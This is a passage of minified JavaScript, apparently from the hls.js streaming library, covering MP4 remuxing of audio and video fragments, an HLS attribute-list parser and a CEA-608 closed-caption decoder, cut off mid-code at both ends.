n(e,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){this._initPTS=this._initDTS=void 0}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(e,t,r,i,a,n,s,o,l,d,f){if(this.level=e,this.sn=t,this.ISGenerated||this.generateIS(i,a,o,r),
null!==f&&(this._initPTS=this._initDTS=f),this.ISGenerated)if(i.samples.length){var h=this.remuxAudio(i,o,l,d);if(a.samples.length){var c=void 0;h&&(c=h.endPTS-h.startPTS),this.remuxVideo(a,o,l,c)}}else{var g=void 0;a.samples.length&&(g=this.remuxVideo(a,o,l)),g&&i.codec&&this.remuxEmptyAudio(i,o,l,g)}n.samples.length&&this.remuxID3(n,o),s.samples.length&&this.remuxText(s,o),this.observer.trigger(u.default.FRAG_PARSED,{id:this.id,level:this.level,sn:this.sn})}},{key:"generateIS",value:function(e,t,r,i){var a,n,s=this.observer,o=e.samples,l=t.samples,f=this.PES_TIMESCALE,g=this.typeSupported,v="audio/mp4",p={},y={id:this.id,level:this.level,sn:this.sn,tracks:p,unique:!1},m=void 0===this._initPTS;m&&(a=n=1/0),e.config&&o.length&&(e.timescale=e.audiosamplerate,e.timescale*e.duration>Math.pow(2,32)&&!function(){var t=function e(t,r){return r?e(r,t%r):t};e.timescale=e.audiosamplerate/t(e.audiosamplerate,e.isAAC?1024:1152)}(),d.logger.log("audio mp4 timescale :"+e.timescale),e.isAAC||(g.mpeg?(v="audio/mpeg",e.codec=""):g.mp3&&(e.codec="mp3")),p.audio={container:v,codec:e.codec,initSegment:!e.isAAC&&g.mpeg?new Uint8Array:h.default.initSegment([e]),metadata:{channelCount:e.channelCount}},m&&(a=n=o[0].pts-f*r)),t.sps&&t.pps&&l.length&&(t.timescale=this.MP4_TIMESCALE,p.video={container:"video/mp4",codec:t.codec,initSegment:h.default.initSegment([t]),metadata:{width:t.width,height:t.height}},m&&(a=Math.min(a,l[0].pts-f*r),n=Math.min(n,l[0].dts-f*r),this.observer.trigger(u.default.INIT_PTS_FOUND,{id:this.id,initPTS:a,cc:i}))),Object.keys(p).length?(s.trigger(u.default.FRAG_PARSING_INIT_SEGMENT,y),this.ISGenerated=!0,m&&(this._initPTS=a,this._initDTS=n)):s.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})}},{key:"remuxVideo",value:function(e,t,r,i){var a,n,s,o,l,f,g,v,p=8,y=this.PES_TIMESCALE,m=this.PES2MP4SCALEFACTOR,E=e.samples,b=[],_=E.length,R=this._PTSNormalize,k=this._initDTS;E.sort(function(e,t){var r=e.dts-t.dts;return r?r:e.pts-t.pts});var T=E.reduce(function(e,t){return Math.max(Math.min(e,t.pts-t.dts),-18e3)},0);if(T<0){d.logger.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(T/90)+" ms to overcome this issue");for(var A=0;A<E.length;A++)E[A].dts+=T}var S=void 0;S=r?this.nextAvcDts:t*y;var L=E[0];l=Math.max(R(L.dts-k,S),0),o=Math.max(R(L.pts-k,S),0);var D=Math.round((l-S)/90);r&&D&&(D>1?d.logger.log("AVC:"+D+" ms hole between fragments detected,filling it"):D<-1&&d.logger.log("AVC:"+-D+" ms overlapping between fragments detected"),l=S,E[0].dts=l+k,o=Math.max(o-D,S),E[0].pts=o+k,d.logger.log("Video/PTS/DTS adjusted: "+Math.round(o/90)+"/"+Math.round(l/90)+",delta:"+D+" ms")),f=l,L=E[E.length-1],v=Math.max(R(L.dts-k,S),0),g=Math.max(R(L.pts-k,S),0),g=Math.max(g,v);var w=navigator.vendor,O=navigator.userAgent,I=w&&w.indexOf("Apple")>-1&&O&&!O.match("CriOS");I&&(a=Math.round((v-l)/(m*(E.length-1))));for(var P=0;P<_;P++){var C=E[P];I?C.dts=l+P*m*a:(C.dts=Math.max(R(C.dts-k,S),l),C.dts=Math.round(C.dts/m)*m),C.pts=Math.max(R(C.pts-k,S),C.dts),C.pts=Math.round(C.pts/m)*m}var M=e.len+4*e.nbNalu+8;try{n=new Uint8Array(M)}catch(e){return void this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:c.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:M,reason:"fail allocating video mdat "+M})}var x=new DataView(n.buffer);x.setUint32(0,M),n.set(h.default.types.mdat,4);for(var N=0;N<_;N++){for(var F=E[N],U=F.units.units,G=0,B=void 0,j=0,H=U.length;j<H;j++){var K=U[j],W=K.data,V=K.data.byteLength;x.setUint32(p,V),p+=4,n.set(W,p),p+=V,G+=4+V}if(I)B=Math.max(0,a*Math.round((F.pts-F.dts)/(m*a)));else{if(N<_-1)a=E[N+1].dts-F.dts;else{var Y=this.config,q=F.dts-E[N>0?N-1:N].dts;if(Y.stretchShortVideoTrack){var X=Y.maxBufferHole,z=Y.maxSeekHole,$=Math.floor(Math.min(X,z)*y),J=(i?o+i*y:this.nextAudioPts)-F.pts;J>$?(a=J-q,a<0&&(a=q),d.logger.log("It is approximately "+J/90+" ms to the next segment; using duration "+a/90+" ms for the last video frame.")):a=q}else a=q}a/=m,B=Math.round((F.pts-F.dts)/m)}b.push({size:G,duration:a,cts:B,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:F.key?2:1,isNonSync:F.key?0:1}})}this.nextAvcDts=v+a*m;var Q=e.dropped;if(e.len=0,e.nbNalu=0,e.dropped=0,b.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var Z=b[0].flags;Z.dependsOn=2,Z.isNonSync=0}e.samples=b,s=h.default.moof(e.sequenceNumber++,l/m,e),e.samples=[];var ee={id:this.id,level:this.level,sn:this.sn,data1:s,data2:n,startPTS:o/y,endPTS:(g+m*a)/y,startDTS:l/y,endDTS:this.nextAvcDts/y,type:"video",nb:b.length,dropped:Q};return this.observer.trigger(u.default.FRAG_PARSING_DATA,ee),ee}},{key:"remuxAudio",value:function(e,t,r,i){var a,n,s,l,f,g,v,p,y,m,E,b,_,R,k,T,A=this.PES_TIMESCALE,S=e.timescale,L=A/S,D=e.timescale*(e.isAAC?1024:1152)/e.audiosamplerate,w=D*L,O=this._PTSNormalize,I=this._initDTS,P=!e.isAAC&&this.typeSupported.mpeg,C=P?0:8,M=[],x=[];if(e.samples.sort(function(e,t){return e.pts-t.pts}),x=e.samples,T=this.nextAudioPts,r|=x.length&&T&&(Math.abs(t-T/A)<.1||Math.abs(x[0].pts-T-this._initDTS)<20*w),r||(T=t*A),i&&e.isAAC)for(var N=0,F=T;N<x.length;){var U=x[N],G=O(U.pts-I,T),B=G-F;if(B<=-w)d.logger.warn("Dropping 1 audio frame @ "+Math.round(F/90)/1e3+"s due to "+Math.round(Math.abs(B/90))+" ms overlap."),x.splice(N,1),e.len-=U.unit.length;else if(B>=w){var j=Math.round(B/w);d.logger.warn("Injecting "+j+" audio frame @ "+Math.round(F/90)/1e3+"s due to "+Math.round(B/90)+" ms gap.");for(var H=0;H<j;H++)k=F+I,k=Math.max(k,I),R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(d.logger.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),R=U.unit.subarray()),x.splice(N,0,{unit:R,pts:k,dts:k}),e.len+=R.length,F+=w,N+=1;U.pts=U.dts=F+I,F+=w,N+=1}else Math.abs(B)>.1*w,F+=w,0===N?U.pts=U.dts=I+T:U.pts=U.dts=x[N-1].pts+w,N+=1}for(var K=0,W=x.length;K<W;K++){if(n=x[K],l=n.unit,m=n.pts-I,E=n.dts-I,void 0!==y)b=O(m,y),_=O(E,y),s.duration=Math.round((_-y)/L);else{b=O(m,T),_=O(E,T);var V=Math.round(1e3*(b-T)/A),Y=0;if(r&&e.isAAC&&V){if(V>0)Y=Math.round((b-T)/w),d.logger.log(V+" ms hole between AAC samples detected,filling it"),Y>0&&(R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(R=l.subarray()),e.len+=Y*R.length);else if(V<-12){d.logger.log(-V+" ms overlapping between AAC samples detected, drop frame"),e.len-=l.byteLength;continue}b=_=T}if(v=Math.max(0,b),p=Math.max(0,_),!(e.len>0))return;var q=P?e.len:e.len+8;try{f=new Uint8Array(q)}catch(e){return void this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:c.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:q,reason:"fail allocating audio mdat "+q})}P||(a=new DataView(f.buffer),a.setUint32(0,q),f.set(h.default.types.mdat,4));for(var X=0;X<Y;X++)k=b-(Y-X)*w,R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(d.logger.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),R=l.subarray()),f.set(R,C),C+=R.byteLength,s={size:R.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},M.push(s)}f.set(l,C);var z=l.byteLength;C+=z,s={size:z,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},M.push(s),y=_}var $=0,J=M.length;if(J>=2&&($=M[J-2].duration,s.duration=$),J){this.nextAudioPts=b+L*$,e.len=0,e.samples=M,g=P?new Uint8Array:h.default.moof(e.sequenceNumber++,p/L,e),e.samples=[];var Q={id:this.id,level:this.level,sn:this.sn,data1:g,data2:f,startPTS:v/A,endPTS:this.nextAudioPts/A,startDTS:p/A,endDTS:(_+L*$)/A,type:"audio",nb:J};return this.observer.trigger(u.default.FRAG_PARSING_DATA,Q),Q}return null}},{key:"remuxEmptyAudio",value:function(e,t,r,i){var a=this.PES_TIMESCALE,n=e.timescale?e.timescale:e.audiosamplerate,s=a/n,l=this.nextAudioPts,u=(void 0!==l?l:i.startDTS*a)+this._initDTS,f=i.endDTS*a+this._initDTS,h=1024,c=s*h,g=Math.ceil((f-u)/c),v=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(d.logger.warn("remux empty Audio"),!v)return void d.logger.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!");for(var p=[],y=0;y<g;y++){var m=u+y*c;p.push({unit:v,pts:m,dts:m}),e.len+=v.length}e.samples=p,this.remuxAudio(e,t,r)}},{key:"remuxID3",value:function(e,t){var r,i=e.samples.length;if(i){for(var a=0;a<i;a++)r=e.samples[a],r.pts=(r.pts-this._initPTS)/this.PES_TIMESCALE,r.dts=(r.dts-this._initDTS)/this.PES_TIMESCALE;this.observer.trigger(u.default.FRAG_PARSING_METADATA,{id:this.id,level:this.level,sn:this.sn,samples:e.samples})}e.samples=[],t=t}},{key:"remuxText",value:function(e,t){e.samples.sort(function(e,t){return e.pts-t.pts});var r,i=e.samples.length;if(i){for(var a=0;a<i;a++)r=e.samples[a],r.pts=(r.pts-this._initPTS)/this.PES_TIMESCALE;this.observer.trigger(u.default.FRAG_PARSING_USERDATA,{id:this.id,level:this.level,sn:this.sn,samples:e.samples})}e.samples=[],t=t}},{key:"_PTSNormalize",value:function(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e}},{key:"passthrough",get:function(){return!1}}]),e}();r.default=g},{26:26,28:28,29:29,37:37,45:45}],39:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=function(){function e(t,r){a(this,e),this.observer=t,this.id=r,this.ISGenerated=!1}return n(e,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(e,t,r,i,a,n){var s=this.observer;if(!this.ISGenerated){var l={},u={id:this.id,tracks:l,unique:!0},d=t,f=d.codec;f&&(u.tracks.video={container:d.container,codec:f,metadata:{width:d.width,height:d.height}}),d=e,f=d.codec,f&&(u.tracks.audio={container:d.container,codec:f,metadata:{channelCount:d.channelCount}}),this.ISGenerated=!0,s.trigger(o.default.FRAG_PARSING_INIT_SEGMENT,u)}s.trigger(o.default.FRAG_PARSING_DATA,{id:this.id,data1:n,startPTS:a,startDTS:a,type:"audiovideo",nb:1,dropped:0})}},{key:"passthrough",get:function(){return!0}}]),e}();r.default=l},{28:28}],40:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=/^(\d+)x(\d+)$/,s=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,o=function(){function e(t){i(this,e),"string"==typeof t&&(t=e.parseAttrList(t));for(var r in t)t.hasOwnProperty(r)&&(this[r]=t[r])}return a(e,[{key:"decimalInteger",value:function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"hexadecimalInteger",value:function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null}},{key:"hexadecimalIntegerAsNumber",value:function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"decimalFloatingPoint",value:function(e){return parseFloat(this[e])}},{key:"enumeratedString",value:function(e){return this[e]}},{key:"decimalResolution",value:function(e){var t=n.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}}],[{key:"parseAttrList",value:function(e){var t,r={};for(s.lastIndex=0;null!==(t=s.exec(e));){var i=t[2],a='"';0===i.indexOf(a)&&i.lastIndexOf(a)===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r}}]),e}();r.default=o},{}],41:[function(e,t,r){"use strict";var i={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){a=(r+i)/2|0,n=e[a];var s=t(n);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}};t.exports=i},{}],42:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},s=function(e){var t=e;return n.hasOwnProperty(e)&&(t=n[e]),String.fromCharCode(t)},o=15,l=32,u={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},d={17:2,18:4,21:6,22:8,23:10,19:13,20:15},f={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},h={25:2,26:4,29:6,30:8,31:10,27:13,28:15},c=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],g={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(e){this.time=e},log:function(e,t){var r=this.verboseFilter[e];this.verboseLevel>=r}},v=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t},p=function(){function e(t,r,a,n,s){i(this,e),this.foreground=t||"white",this.underline=r||!1,this.italics=a||!1,this.background=n||"black",this.flash=s||!1}return a(e,[{key:"reset",value:function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}},{key:"setStyles",value:function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}}},{key:"isDefault",value:function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}},{key:"equals",value:function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}},{key:"copy",value:function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}},{key:"toString",value:function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}]),e}(),y=function(){function e(t,r,a,n,s,o){i(this,e),this.uchar=t||" ",this.penState=new p(r,a,n,s,o)}return a(e,[{key:"reset",value:function(){this.uchar=" ",this.penState.reset()}},{key:"setChar",value:function(e,t){this.uchar=e,this.penState.copy(t)}},{key:"setPenState",value:function(e){this.penState.copy(e)}},{key:"equals",value:function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}},{key:"copy",value:function(e){this.uchar=e.uchar,this.penState.copy(e.penState)}},{key:"isEmpty",value:function(){return" "===this.uchar&&this.penState.isDefault()}}]),e}(),m=function(){function e(){i(this,e),this.chars=[];for(var t=0;t<l;t++)this.chars.push(new y);this.pos=0,this.currPenState=new p}return a(e,[{key:"equals",value:function(e){for(var t=!0,r=0;r<l;r++)if(!this.chars[r].equals(e.chars[r])){t=!1;break}return t}},{key:"copy",value:function(e){for(var t=0;t<l;t++)this.chars[t].copy(e.chars[t])}},{key:"isEmpty",value:function(){for(var e=!0,t=0;t<l;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}},{key:"setCursor",value:function(e){this.pos!==e&&(this.pos=e),this.pos<0?(g.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>l&&(g.log("ERROR","Too large cursor position "+this.pos),this.pos=l)}},{key:"moveCursor",value:function(e){var t=this.pos+e;if(e>1)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)}},{key:"backSpace",value:function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}},{key:"insertChar",value:function(e){e>=144&&this.backSpace();var t=s(e);return this.pos>=l?void g.log("ERROR","Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),void this.moveCursor(1))}},{key:"clearFromPos",value:function(e){var t;for(t=e;t<l;t++)this.chars[t].reset()}},{key:"clear",value:function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}},{key:"clearToEndOfRow",value:function(){this.clearFromPos(this.pos)}},{key:"getTextString",value:function(){for(var e=[],t=!0,r=0;r<l;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")}},{key:"setPenStyles",value:function(e){this.currPenState.setStyles(e);var t=this.chars[this.pos];t.setPenState(this.currPenState)}}]),e}(),E=function(){function e(){i(this,e),this.rows=[];for(var t=0;t<o;t++)this.rows.push(new m);this.currRow=o-1,this.nrRollUpRows=null,this.reset()}return a(e,[{key:"reset",value:function(){for(var e=0;e<o;e++)this.rows[e].clear();this.currRow=o-1}},{key:"equals",value:function(e){for(var t=!0,r=0;r<o;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t}},{key:"copy",value:function(e){for(var t=0;t<o;t++)this.rows[t].copy(e.rows[t])}},{key:"isEmpty",value:function(){for(var e=!0,t=0;t<o;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}},{key:"backSpace",value:function(){var e=this.rows[this.currRow];e.backSpace()}},{key:"clearToEndOfRow",value:function(){var e=this.rows[this.currRow];e.clearToEndOfRow()}},{key:"insertChar",value:function(e){var t=this.rows[this.currRow];t.insertChar(e)}},{key:"setPen",value:function(e){var t=this.rows[this.currRow];t.setPenStyles(e)}},{key:"moveCursor",value:function(e){var t=this.rows[this.currRow];t.moveCursor(e)}},{key:"setCursor",value:function(e){g.log("INFO","setCursor: "+e);var t=this.rows[this.currRow];t.setCursor(e)}},{key:"setPAC",value:function(e,t){g.log("INFO","pacData = "+JSON.stringify(e));var r=e.row-1;if(this.nrRollUpRows&&r<this.nrRollUpRows-1&&(r=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==r){for(var i=0;i<o;i++)this.rows[i].clear();var a=this.currRow+1-this.nrRollUpRows,n=t.rows[a].cueStartTime;if(n&&n<g.time)for(i=0;i<this.nrRollUpRows;i++)this.rows[r-this.nrRollUpRows+i+1].copy(t.rows[a+i])}this.currRow=r;var s=this.rows[this.currRow];if(null!==e.indent){var l=e.indent,u=Math.max(l-1,0);s.setCursor(e.indent),e.color=s.chars[u].penState.foreground}var d={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(d)}},{key:"setBkgData",value:function(e){g.log("INFO","bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}},{key:"setRollUpRows",value:function(e){this.nrRollUpRows=e}},{key:"rollUp",value:function(){if(null===this.nrRollUpRows)return void g.log("DEBUG","roll_up but nrRollUpRows not set yet");g.log("TEXT",this.getDisplayText());var e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),g.log("INFO","Rolling up")}},{key:"getDisplayText",value:function(e){e=e||!1;for(var t=[],r="",i=-1,a=0;a<o;a++){var n=this.rows[a].getTextString();n&&(i=a+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return t.length>0&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r}},{key:"getTextAndFormat",value:function(){return this.rows}}]),e}(),b=function(){function e(t,r){i(this,e),this.chNr=t,this.outputFilter=r,this.mode=null,this.verbose=0,this.displayedMemory=new E,this.nonDisplayedMemory=new E,this.lastOutputScreen=new E,this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}return a(e,[{key:"reset",value:function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null}},{key:"getHandler",value:function(){return this.outputFilter}},{key:"setHandler",value:function(e){this.outputFilter=e}},{key:"setPAC",value:function(e){this.writeScreen.setPAC(e,this.lastOutputScreen)}},{key:"setBkgData",value:function(e){this.writeScreen.setBkgData(e)}},{key:"setMode",value:function(e){e!==this.mode&&(this.mode=e,g.log("INFO","MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset(),this.lastOutputScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}},{key:"insertChars",value:function(e){for(var t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";g.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(g.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}},{key:"ccRCL",value:function(){g.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}},{key:"ccBS",value:function(){g.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}},{key:"ccAOF",value:function(){}},{key:"ccAON",value:function(){}},{key:"ccDER",value:function(){g.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}},{key:"ccRU",value:function(e){g.log("INFO","RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}},{key:"ccFON",value:function(){g.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})}},{key:"ccRDC",value:function(){g.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}},{key:"ccTR",value:function(){g.log("INFO","TR"),this.setMode("MODE_TEXT")}},{key:"ccRTD",value:function(){g.log("INFO","RTD"),this.setMode("MODE_TEXT")}},{key:"ccEDM",value:function(){g.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate()}},{key:"ccCR",value:function(){g.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate()}},{key:"ccENM",value:function(){g.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}},{key:"ccEOC",value:function(){if(g.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,g.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate()}},{key:"ccTO",value:function(e){g.log("INFO","TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}},{key:"ccMIDROW",value:function(e){var t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=i[r]}g.log("INFO","MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)}},{key:"outputDataUpdate",value:function(){var e=g.time;null!==e&&this.outputFilter&&(this.outputFilter.updateData&&this.outputFilter.updateData(e,this.displayedMemory),null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))}},{key:"cueSplitAtTime",value:function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}]),e}(),_=function(){function e(t,r,a){i(this,e),this.field=t||1,this.outputs=[r,a],this.channels=[new b(1,r),new b(2,a)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}return a(e,[{key:"getHandler",value:function(e){return this.channels[e].getHandler()}},{key:"setHandler",value:function(e,t){this.channels[e].setHandler(t)}},{key:"addData",value:function(e,t){var r,i,a,n=!1;this.lastTime=e,g.setTime(e);for(var s=0;s<t.length;s+=2)if(i=127&t[s],a=127&t[s+1],0!==i||0!==a){if(g.log("DATA","["+v([t[s],t[s+1]])+"] -> ("+v([i,a])+")"),r=this.parseCmd(i,a),r||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a)))if(this.currChNr&&this.currChNr>=0){var o=this.channels[this.currChNr-1];o.insertChars(n)}else g.log("WARNING","No channel found yet. TEXT-MODE?");r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,g.log("WARNING","Couldn't parse cleaned data "+v([i,a])+" orig: "+v([t[s],t[s+1]])))}else this.dataCounters.padding+=2}},{key:"parseCmd",value:function(e,t){var r=null,i=(20===e||28===e)&&32<=t&&t<=47,a=(23===e||31===e)&&33<=t&&t<=35;if(!i&&!a)return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,g.log("DEBUG","Repeated command ("+v([e,t])+") is dropped"),!0;r=20===e||23===e?1:2;var n=this.channels[r-1];return 20===e||28===e?32===t?n.ccRCL():33===t?n.ccBS():34===t?n.ccAOF():35===t?n.ccAON():36===t?n.ccDER():37===t?n.ccRU(2):38===t?n.ccRU(3):39===t?n.ccRU(4):40===t?n.ccFON():41===t?n.ccRDC():42===t?n.ccTR():43===t?n.ccRTD():44===t?n.ccEDM():45===t?n.ccCR():46===t?n.ccENM():47===t&&n.ccEOC():n.ccTO(t-32),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0}},{key:"parseMidrow",value:function(e,t){var r=null;if((17===e||25===e)&&32<=t&&t<=47){if(r=17===e?1:2,r!==this.currChNr)return g.log("ERROR","Mismatch channel in midrow parsing"),!1;var i=this.channels[r-1];return i.ccMIDROW(t),g.log("DEBUG","MIDROW ("+v([e,t])+")"),!0}return!1}},{key:"parsePAC",value:function(e,t){var 